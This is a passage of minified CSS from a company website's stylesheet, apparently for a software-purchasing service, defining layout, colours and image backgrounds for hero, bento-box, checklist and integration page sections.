1.5rem;display:flex}.switch-button-dark.align_left{justify-content:flex-start;align-items:center}.switch-button-dark.align_left.width_100{width:100%}.switch-button-dark.background-color_blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff)}.switch-button-dark_text{color:var(--white);text-align:center;font-size:1.25rem;font-weight:500;line-height:1}.switch-button-dark_text.button_small{font-size:1rem}.switch-button-dark_text.margin-right_auto{margin-right:auto}.switch-button-dark_icon{grid-column-gap:10px;grid-row-gap:10px;background-color:var(--primary700);color:var(--white);border-radius:1.5rem;flex-flow:column;justify-content:center;align-items:center;width:3rem;height:3rem;padding-left:7px;padding-right:7px;line-height:1.5;display:flex}.switch-button-dark_icon.button_small{width:2rem;height:2rem}.switch-button-dark_icon.margin-left_auto{margin-left:auto}.home_content_lottie{border-top-style:solid;border-top-width:1px;border-top-color:var(--neutral-light);border-right-style:solid;border-right-width:1px;border-right-color:var(--neutral-light);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--neutral-light);border-left-style:solid;border-left-width:1px;border-left-color:var(--neutral-light);aspect-ratio:1.1;border-radius:1rem;overflow:hidden;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.home_content_bottom_cta{justify-content:center;margin-top:8rem;display:flex;position:sticky;bottom:3rem}.mega-nav-link-badge{color:var(--primary-darkest);text-align:center;text-transform:uppercase;background-color:#ded3fd;border-radius:4px;padding:3px 6px 2px;font-family:Sf Mono,sans-serif;font-size:10px;line-height:1}.mega-nav-link-divider{border-left:1px solid var(--neutral-dark);flex-direction:column;justify-content:space-between;align-self:stretch;margin-left:1.5rem;padding-right:1.5rem}.is-surface-page{background-color:var(--surface-page)}.footer-neutral{color:var(--ink);background-color:#efefef;border-bottom:1px solid #e4ebf3;padding-top:5rem;padding-bottom:1rem;position:relative}.footer-neutral.margin-top{margin-top:100px}.footer-spacer{height:1rem}.is-neutral-darkest-text{color:var(--neutral-darkest)}.home_verified{grid-column-gap:2rem;grid-row-gap:2rem;border-radius:1rem;padding:3rem;display:flex}.home_verified_right{flex:1 0 33%}.home_verified_left{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;display:flex}.home_verified_subtext{font-size:1.5rem}.home_verified_heading{font-size:2.5rem;font-weight:500;line-height:1.15}.home_verified_badge{width:192px}.home_bottom_cta{grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;border-radius:1rem;flex-direction:column;align-items:center;padding:5rem;display:flex}.home_bottom_cta.purple-gradient{background-image:linear-gradient(#220959,#401dab 44%,#30187c 78%)}.home_bottom_cta.purple-gradient.home_bottom_cta-mod{padding-top:2.5rem;padding-bottom:2.5rem}.home_bottom_cta_heading{color:var(--white);font-size:3.75rem;font-weight:500;line-height:1.12}.home_bottom_cta_heading.cta_heading_q124{font-family:Aeonik,sans-serif}.home_bottom_cta_heading.cta_heading_q124.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.home_bottom_cta_subtext{color:var(--white);font-family:Aeonik,sans-serif;font-size:1.5rem}.home_bottom_cta_subtext.text-align-center.text-height_145{line-height:145%}.home_bottom_cta_subtext.text-size{font-size:1.75rem}.home_bottom_cta_button{align-self:center}.product_hero{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:space-between;align-items:center;display:flex}.product_hero.grid_2x1{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.product_bento{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.product_hero_animation{border-top-style:solid;border-top-width:1px;border-top-color:var(--neutral-light);border-right-style:solid;border-right-width:1px;border-right-color:var(--neutral-light);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--neutral-light);border-left-style:solid;border-left-width:1px;border-left-color:var(--neutral-light);aspect-ratio:1.1;border-radius:1rem;flex:0 auto;overflow:hidden;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.product_hero_animation.ratio_auto{aspect-ratio:auto}.product_hero_animation.ratio_auto.display_block{display:block}.product_hero_intro{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;flex:0 50%;display:flex}.product_hero_intro.is-vendr-verified{flex:0 auto;width:36.2rem;max-width:none}.product_hero_intro.x-align_left{justify-content:flex-start;align-items:flex-start}.product_hero_heading{font-size:4rem;font-weight:500;position:static}.product_hero_heading.heading-3rem{font-size:3rem}.product_hero_heading.heading-3rem.font_aeonik{font-family:Aeonik,sans-serif}.product_hero_heading.heading-3rem.font_aeonik.font-weight_500{font-weight:500}.product_hero_subtext{color:var(--neutral-darkest);font-size:1.5rem}.product_hero_subtext.text-color_black,.product_hero_subtext.text-color-black{color:var(--black)}.product_hero_subtext.text-color-black.font-weight_500{font-size:1.25rem;font-weight:500}.product_hero_subtext.text-color-black.font-weight_500.font_aeonik{font-family:Aeonik,sans-serif}.product_hero_cta{grid-column-gap:1rem;grid-row-gap:1rem;align-items:center;display:flex}.product_hero_cta.x-align_center{justify-content:center;align-items:center}.product_hero_cta.x-align_center.margin-top_3rem{margin-top:3rem}.product_hero_cta.x-align_center.margin-top_1-5rem{margin-top:1.5rem}.product_hero_cta_small{color:var(--neutral-darker);text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.75rem}.product_bento_intro{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;margin-bottom:1.5rem;display:flex}.product_bento_intro.margin-bottom-0{margin-bottom:0}.product_bento_intro.margin-bottom-0.gap_80px{grid-column-gap:5rem;grid-row-gap:5rem}.product_bento_intro.margin-bottom-0.gap_40px{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.product_bento_intro_heading{max-width:80%;font-size:2.5rem;line-height:1.12}.product_bento_intro_heading.max-width-full{max-width:none}.product_bento_intro_heading.max-width-full.text-letterspacing--2{letter-spacing:-.02em}.product_bento_intro_heading.max-width-full.text-align-center.font_lato{font-family:Lato,sans-serif}.product_bento_intro_heading.max-width-full.text-align-center.font_lato.font-weight_700,.product_bento_intro_heading.max-width-full.text-align-center.font-weight_700{font-weight:700}.product_bento_intro_heading.max-width-full.text-align-center.font-weight_700.font_aeonik,.product_bento_intro_heading.max-width-full.text-align-center.text-color-white.font-weight_700.font_aeonik,.product_bento_intro_heading.max-width-full.text-align-center.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_intro_heading.max-width-full.text-align-center.font_aeonik.font-weight_500{font-weight:500}.product_bento_intro_heading.text-letterspacing--2{letter-spacing:-.02em}.product_bento_intro_subtext{color:var(--neutral-darkest);max-width:75%;font-size:1.25rem}.product_bento_intro_subtext.max-width-full{max-width:none}.product_bento_intro_subtext.max-width-full.text-align-center.mod--vendr-price-check-intro{width:100%;max-width:60rem;margin-left:auto;margin-right:auto}.product_bento_intro_subtext.max-width-full.text-align-center.mod--vendr-price-check-intro.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_intro_subtext.max-width-full.text-align-center.text-color--dedfe1{color:#dedfe1}.product_bento_intro_subtext.max-width-full.text-align-center.text-color--dedfe1.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_intro_subtext.max-width-full.text-align-center.text-size_24px{font-size:1.5rem}.product_bento_intro_subtext.max-width-full.text-align-center.text-size_24px.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-wrap:wrap;display:flex;position:relative}.product_bento_row.gap_2rem{grid-column-gap:2rem;grid-row-gap:2rem}.product_bento_box{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:1;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box.is-minor{flex:0 40%}.product_bento_box.is-premium-negotiation{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a45c7e354af7a24dd372_renewal%20negotiation.png);background-position:50% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-price-validation{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c28bda864be547c12_price-validation.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-meet-expert{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c175f5630f56cdaf4_meet-expert.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-comp-bids{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76cb806ac055a1af748_bids.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-contract-analysis{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a95bdf7b27add52c6c9d_contract%20analysis.png);background-position:50% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-negotiation-support{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:row}.product_bento_box.width_100.x-padding_2rem{padding-left:2rem;padding-right:2rem}.product_bento_box.width_100.x-padding_2rem.y-padding_3rem{padding-top:3rem;padding-bottom:3rem}.product_bento_box.width_100.x-padding_2rem.y-padding_3rem.gap_30px{grid-column-gap:1.875rem;grid-row-gap:1.875rem}.product_bento_box.sizing_dont-shrink{flex:none}.product_bento_box_title{color:var(--ink);font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:500;line-height:1.25}.product_bento_box_title.text-letterspacing--2.text-size-large{font-size:1.5rem}.product_bento_box_title.font-weight_700{font-weight:700}.product_bento_box_desc{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;flex:1;display:flex}.product_bento_box_desc.text-letterspacing--2.text-size-large{color:var(--neutral-darkest)}.product_bento_box_desc.opacity-70{opacity:.7}.product_bento_box_desc.opacity-70.text-size_14px.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_box_desc.text-color-black{color:var(--black)}.product_bento_box_desc.text-color-black.font-weight_500{font-weight:500}.product_bento_box_desc.text-color-black.font-weight_700{font-weight:700}.product_bento_box_desc.text-color-black.font-weight_700.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_box_top{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;margin-bottom:2rem;padding-top:2rem;padding-left:2rem;padding-right:2rem;display:flex}.product_bento_box_top.is-contract-analysis{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76cb806ac055a1af748_bids.png);background-position:0 0;background-size:auto}.product_bento_box_top.is-meet-expert{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c175f5630f56cdaf4_meet-expert.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_top.padding-x_0px{padding-left:0;padding-right:0}.product_bento_box_top.padding_0px{padding:0 0 0}.product_bento_box_top.padding_0px.margin_0px{margin-bottom:0}.product_bento_box_title_wrap{justify-content:space-between;display:flex}.product_bento_box_title_wrap.has-badge{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;justify-content:space-between;align-items:center}.product_bento_box_title-pill{background-color:var(--primary700);color:var(--white);text-transform:uppercase;border-radius:100px;align-self:flex-start;padding:6px 12px;font-size:10px;font-weight:500;line-height:1.25}.product_bento_box_title-pill.is-expanded-forest.is-cornered{position:absolute;inset:2rem 2rem auto auto}.is-expanded-forest{background-color:var(--expanded-forest)}.product_quote_wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:1;justify-content:flex-end;align-items:flex-start;height:300px;padding:2rem;display:flex;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.product_quote_wrap.is-minor{flex:0 40%}.product_quote{grid-column-gap:5rem;grid-row-gap:5rem;border:1px solid var(--ink);border-radius:1rem;flex-direction:column;flex:1;justify-content:space-between;padding:3rem;display:flex}.product_quote_logo{max-width:150px}.product_quote_text_group{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;display:flex}.product_quote_text_main{color:var(--white);letter-spacing:-.64px;font-size:2rem;line-height:1.25}.product_quote_person{grid-column-gap:1rem;grid-row-gap:1rem;align-items:flex-end;display:flex}.product_quote_name{color:var(--white);font-size:1.5rem;line-height:.9}.product_quote_title{color:var(--white);text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.75rem;line-height:1}.product_quote_text{grid-column-gap:8rem;grid-row-gap:8rem;flex-direction:column;justify-content:space-between;align-items:flex-start;display:flex}.product_quote_styles{display:none}.product_addon_box{grid-column-gap:3rem;grid-row-gap:3rem;border:1px solid var(--neutral-light);color:var(--white);background-color:#4b24c4;border-radius:1rem;flex-direction:column;flex:1;padding:3rem;display:flex;overflow:hidden;box-shadow:0 11px 20px #00000012,0 7px 4px -5px #00000059,inset 0 -6px 1px -2px #381b93}.product_addon_box.is-minor{flex:0 40%}.product_addon_box_top{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;justify-content:space-between;align-items:flex-end;display:flex}.product_addon_box_title_wrap{flex-direction:column;flex:0 60%;justify-content:space-between;display:flex}.product_addon_box_subtext{font-size:2rem;font-weight:400;line-height:1.15}.product_addon_box_title{font-size:3.5rem;font-weight:500;line-height:1.12}.product_addon_box_title.text-align-center.max-width-800px.margin-bottom-0{margin-bottom:0}.product_addon_box_styles{display:none}.product_addon_box_options{grid-column-gap:1.5rem;grid-row-gap:1.5rem;display:flex}.product_addon_box_option{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border:1px solid #ded3fd;border-radius:1rem;flex-direction:column;flex:1;padding:1.5rem;display:flex}.product_addon_box_option_title{font-size:1.25rem;font-weight:500;line-height:1.25}.product_addon_box_option_details ul{padding-left:1rem}.product_addon_box_option_details li{margin-bottom:.75rem}.product_features{grid-column-gap:3rem;grid-row-gap:3rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:0 auto;padding:3rem;display:flex;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.product_features_title{font-size:2.5rem;font-weight:500;line-height:1.12}.product_features_cards{grid-column-gap:1.5rem;grid-row-gap:1.5rem;display:flex}.product_features_card{grid-column-gap:2rem;grid-row-gap:2rem;cursor:pointer;flex-direction:column;flex:1;display:flex}.product_features_card:hover{transform:scale(1.05)}.product_features_card_title{padding-left:.25rem;padding-right:.25rem;font-size:1.25rem;font-weight:500;line-height:1.25}.product_features_card_details{padding-left:.25rem;padding-right:.25rem}.product_features_card_title_group{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;display:flex}.product_features_styles{display:none}.product_bento_box_img{min-height:100px;margin-left:auto;margin-right:auto}.product_bento_box_icon{align-self:flex-start;height:60px}.product_hero_img{border-radius:1rem;flex:0 auto;overflow:hidden}.product_hero_img.is-vendr-verified{width:27.125rem;max-width:none}.product_bento_box_group{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;flex:1;justify-content:space-between;display:flex}.product_bento_box_desc_title{font-size:1.25rem;font-weight:500;line-height:1.25}.home_content_checklist{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.home_content_checklist_item{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:flex-start;align-items:center;display:flex}.home_content_checklist_item.y-align_top{justify-content:flex-start;align-items:flex-start}.home_content_checklist_item.y-align_top.flex-vertical-mobile.x-align_left.gap-mobile_0px.price-check-tab-link{min-height:9rem}.home_content_checklist_item.flex-vertical-mobile.x-align_left{justify-content:flex-start;align-items:center}.home_content_checklist_item.flex-vertical-mobile.x-align_left.gap-mobile_0px.price-check-tab-link{height:auto;min-height:7rem}.verified_hero{grid-column-gap:3rem;grid-row-gap:3rem;color:var(--white);border-radius:1rem;flex-direction:column;padding:3rem;display:flex}.verified_hero.align-left{justify-content:flex-start;align-items:flex-start}.verified_hero_styles{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;display:none}.verified_hero_title{font-size:2.5rem;line-height:1.12}.verified_hero_subtext{font-size:1.25rem}.verified_hero_lottie{border-radius:1rem;overflow:hidden}.home_content_checklist_icon{color:var(--primary700);font-size:1.5rem}.product_bento_box_feature{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border-top-style:solid;border-top-width:1px;border-top-color:var(--neutral-light);border-right-style:solid;border-right-width:1px;border-right-color:var(--neutral-light);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--neutral-light);border-left-style:solid;border-left-width:1px;border-left-color:var(--neutral-light);background-color:var(--white);aspect-ratio:1.3125;border-radius:1rem;flex-direction:column;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box_feature.is-minor{flex:0 40%}.product_bento_box_feature.is-supplier-management{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6682e3721ab7812123c3638a_supplier_mgmt%402x.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-intakes{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e77de3a5bd0cdb2f28aa52_Intakes%402x.png);background-position:100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-approval-flows{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e77de3aeeebeafd744e7e9_Workflows%402x.png);background-position:50%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-renewal-mgmt{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e791d58d270f8142043915_Renewal%20Management%402x.png);background-position:50%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-benchmarks{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6682aac0bdb54c6bc95887bf_pricing_benchmarkts%402x.png);background-position:100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-contract-analysis{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66bb896d70d9c8ba8d0518fd_contract-analysis.png);background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-stack-savings{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6682e2943d6682465ca46442_stack_analysis%402x.png);background-position:50%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-experts-on-demand{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66bb8b078eae97222048739b_experts-on-demand-thumb.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_bg_bottom.is-row-two{aspect-ratio:1098/504}.product_bento_bg_bottom.is-row-three{aspect-ratio:715/426}.product_bento_bg_bottom.is-row-one{height:10rem}.product_bento_box_img_pull-right{flex:1 0 60%}.home_content_checklist_desc{font-size:1.25rem}.home_content_checklist_desc.font-weight_700{font-weight:700}.bg_category_content_wrap{grid-column-gap:5rem;grid-row-gap:5rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;max-width:1320px;margin-top:3rem;display:flex}.bg_category_content_well{grid-column-gap:2.25rem;grid-row-gap:2.25rem;flex-direction:column;flex:1;max-width:57%;display:flex}.bg_category_content_sidebar{position:relative}.bg_category_suppliers{grid-column-gap:1.25rem;grid-row-gap:1.25rem;background-color:var(--primary700);color:var(--white);border-radius:.5rem;flex-direction:column;min-width:340px;padding:1.25rem 1.25rem 1.5rem;display:flex;position:sticky;top:1rem;bottom:1rem}.bg_category_suppliers_heading{font-size:1.5rem}.bg_category_suppliers_group{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:center;display:flex}.bg_category_suppliers_list{margin-bottom:0;padding-left:1rem}.bg_category_suppliers_list.no-padding{padding-left:0}.bg_category_suppliers_group_title{color:#ffffffbf;text-transform:uppercase;font-size:.75rem;font-weight:500}.bg_category_suppliers_group_line{border-top:1px solid #ffffffbf;flex:1}.bg_category_suppliers_tier{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-direction:column;display:flex}.bg_category_suppliers_list_item{grid-column-gap:.25rem;grid-row-gap:.25rem;margin-bottom:.25rem;font-size:1.125rem;display:flex}.bg_category_richtext{text-decoration:none}.bg_category_richtext p{margin-bottom:1.25rem}.bg_category_richtext a{color:var(--primary700);text-decoration:underline}.bg_category_richtext h2{margin-bottom:1.25rem;font-size:2rem}.bg_category_richtext h3{margin-bottom:1.25rem;font-size:1.3rem}.bg_category_richtext li{margin-bottom:1.25rem;text-decoration:none}.paragraph-42{font-size:1.5rem}.bg_category_content_divider{border-top:1px solid var(--ink)}.bg_category_content_link-list{color:var(--primary700);margin-bottom:0}.bg_category_content_link-list_item{padding-bottom:.5rem;font-size:1.25rem;font-weight:500}.bg_category_content_link-list_item_link{color:var(--primary700);font-size:1.25rem;font-weight:500}.bg_category_content_link-list_item_link:hover{text-decoration:underline}.bg_category_richtext_intro p{margin-bottom:1.25rem;font-size:1.25rem}.bg_category_richtext_intro a{color:var(--primary700);text-decoration:underline}.bg_category_richtext_intro h2{margin-bottom:1.25rem;font-size:2rem}.bg_category_richtext_intro h3{margin-bottom:1.25rem;font-size:1.5rem}.bg_category_hero_img{width:100%}.bg_category_hero_heading{max-width:80%;margin-bottom:3rem}.bg_category_suppliers_cards{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-flow:row;justify-content:flex-start;align-items:stretch;display:flex;overflow:auto}.bg_category_suppliers_card{grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#ffffffb3;border:1px solid #0000001a;border-radius:8px;flex-direction:column;flex:1;justify-content:center;align-items:stretch;width:18.75rem;padding:1.5rem;display:flex}.bg_category_suppliers_cards_arrow{flex-flow:column;justify-content:flex-end;align-items:center;display:flex}.mask{flex:1;overflow:visible}.bg_category_suppliers_card_wrap{flex:0 auto;display:flex}.bg_category_suppliers_card_list{flex-flow:column;flex:1;justify-content:flex-start;margin-left:0;margin-right:0;display:flex}.bg_category_suppliers_card_logo{max-width:40px;height:40px}.bg_category_suppliers_card_title{font-size:1.5rem;font-weight:500}.bg_category_suppliers_card_title_group{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;align-self:stretch;display:flex}.bg_category_suppliers_card_link_group{grid-column-gap:10px;grid-row-gap:10px;display:flex}.bg_category_suppliers_card_link{font-size:.875rem}.bg_category_suppliers_card_metrics{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1;width:100%;display:flex}.bg_category_suppliers_card_metric_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex:1;justify-content:space-between;display:flex}.bg_category_suppliers_card_metric{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;flex:1;display:flex}.bg_category_suppliers_card_metric_title{color:var(--grayscale600);text-transform:uppercase;font-size:.75rem;font-weight:500;line-height:1.2}.bg_category_suppliers_card_metric_value{font-size:2rem;line-height:1}.bg_category_suppliers_card_desc{flex:1}.bg_category_suppliers_card_item{flex-flow:column;flex:1 0 100%;padding-left:0;padding-right:0;display:flex}.paragraph-43{align-self:center}.link-12{text-decoration:underline}.list-2{list-style-type:decimal}.footer-subscribe{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.demo_feature{grid-column-gap:2.5rem;grid-row-gap:2.5rem;background-image:radial-gradient(circle farthest-corner at 50% 0%,#4b24c4 21.63%,var(--ink)79.85%);color:var(--white);text-align:center;border-radius:1.25rem;flex-flow:column;justify-content:space-between;align-items:center;width:100%;padding:4rem 2rem 2rem;display:flex;overflow:hidden}.grid-7{grid-template-rows:auto}.demo_grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;margin-bottom:2rem}.demo_form_wrap{flex-flow:column;justify-content:flex-start;align-items:stretch;display:flex}.demo_feature_heading{line-height:1.15}.demo_feature_heading.demo-feature_h2{max-width:25rem;font-size:1.5rem}.demo_form{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1;justify-content:flex-start;align-items:flex-start;width:100%;max-width:85%;margin-top:3rem;margin-left:auto;margin-right:auto;display:flex}.demo_feature_image{width:100%;max-width:500px}.demo_content-container{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;padding-left:5rem;padding-right:5rem;position:relative}.demo_content-container.hero{display:flex}.demo_content-container.background-color-ink.curve{border-radius:12px}.demo_content-container.margin-top{margin:0 auto}.demo_content-container.background-color-primary50.padding-huge.curve{border-radius:12px;margin-top:100px;margin-bottom:100px}.demo_content-container.padding-xltp{padding-top:8rem;padding-bottom:8rem}.demo_content-container.padding-tb-even{padding-top:6rem;padding-bottom:6rem}.demo_content-container.padding-top6rem{padding-top:6rem}.demo_content-container.mobile-nav{display:none}.demo_content-container.is--lpnav{justify-content:space-between;align-items:center;display:flex}.demo_content-container.is--cu-nav{justify-content:flex-start;align-items:stretch;display:flex}.list-3{font-style:normal}.list-4,.paragraph-44{text-decoration:none}.card-grid-wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}.integration{grid-column-gap:1rem;grid-row-gap:1rem;background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;justify-content:flex-start;align-items:center;width:auto;height:100%;min-height:11rem;padding:2.125rem 1.5rem;display:flex;box-shadow:inset 0 -3px 1px -2px #381b9326,0 4px 4px -5px #00000040,0 5px 10px #0000000d}.integration:hover{box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}._w-integrations{grid-column-gap:1.5rem;grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.image-36{width:3.75rem;height:3.75rem}._w-integration-title-category{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-flow:column;display:flex}.integration_hero_intro{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;flex:0 auto;display:flex}.integration_hero{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:flex-start;align-items:center;display:flex}.integration_hero_thumbail{width:7.5rem;max-width:none;height:7.5rem}.integration_hero_heading{font-size:2.5rem}.integration_hero_subtext{color:var(--neutral-darkest);font-size:1.25rem}._w-integration{grid-column-gap:5.14vw;grid-row-gap:5.14vw;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1.25fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:flex-start;width:auto;max-width:1400px;display:flex}.integration-content{position:relative;overflow:visible}.integration-details{grid-column-gap:3rem;grid-row-gap:3rem;flex-flow:column;flex:none;justify-content:flex-start;align-items:flex-start;width:14rem;height:auto;display:flex}.integration-details.order_first-tablet{flex:1;width:17.5vw}.integration-slider{border:1px solid #e5e5ea;border-radius:2rem;width:100%;height:34rem;overflow:hidden;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.slider{background-color:#0000}.slider-nav-hidden{display:none}._w-slider-arrow{background-color:#fff;border:1px solid #ceced6;border-radius:999px;flex:none;justify-content:center;align-items:center;width:2.313rem;height:2.313rem;display:flex}.slider-arrow-left{justify-content:center;align-items:center;display:flex}.arrow-prev{z-index:10;justify-content:center;align-items:center;width:5em;height:100%;display:flex;position:absolute;left:0}.slider-arrow-icon{width:.813rem}.richtext_integrations p{line-height:150%}.richtext_integrations ul{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;margin-left:-.5rem;display:flex}.richtext_integrations a{color:var(--primary700);text-decoration:underline}.w_about_integration{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;margin-top:3rem;display:flex}.integration_details-link{letter-spacing:-.02em;border:1px #000;width:100%;padding-top:1rem;padding-bottom:1rem;font-size:.875rem;font-weight:500;line-height:150%;position:relative}.integration_details-link.bottom-border-0px{border-bottom-width:0}.integration_details-link.top-border-0px{border-top-style:none}._w-company-links{flex-flow:column;width:100%;display:flex}.integration_category-pill{grid-column-gap:.625rem;grid-row-gap:.625rem;color:#53535f;letter-spacing:-.02em;border:1px solid #ceced6;border-radius:999px;justify-content:flex-start;align-items:center;padding:.5rem .75rem;font-size:.875rem;line-height:150%;display:flex}.integration_pill_icon{width:.813rem}.w_integration-category{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.richtext_integration_details p{letter-spacing:-.02em;margin-bottom:0;font-size:.875em;line-height:150%}.richtext_integration_details a{color:var(--primary700);text-decoration:underline}.external_link_icon{width:.75rem;max-width:none;margin-left:.5rem}.integration-pricing-link{display:block}.external_link-p{letter-spacing:-.02em;max-width:none;font-size:.875rem;line-height:150%;display:inline}.w_external_link-p{text-decoration:underline;display:inline}._w-integration-col{flex:0 auto;width:60.3vw}.integration-details_mobile{grid-column-gap:3rem;grid-row-gap:3rem;flex-flow:column;flex:none;justify-content:flex-start;align-items:flex-start;width:14rem;height:auto;display:none}.integration_slide-img{width:100%;max-width:none;height:auto;display:block}.w_back-link{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:center;margin-bottom:2rem;display:flex}.p{margin-bottom:0}.p.is--dark-grey{color:var(--grayscale700)}.back-link{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:center;margin-bottom:0;display:flex}.arrow-next{z-index:10;justify-content:center;align-items:center;width:5em;height:100%;display:flex;position:absolute;right:0}.swiper-wrapper.first-swiper-wrapper{justify-content:flex-start;align-items:stretch;min-height:100%;display:flex}.swiper-wrapper.first-swiper-wrapper.integration-slider{width:auto;height:auto;overflow:visible}.swiper-slide{flex:none;width:100%;height:100%;position:relative;overflow:hidden}.swiper-slide.integration-slider{margin-right:0;overflow:hidden}.swiper-slide.first-swiper{width:auto;overflow:visible}.swiper-sli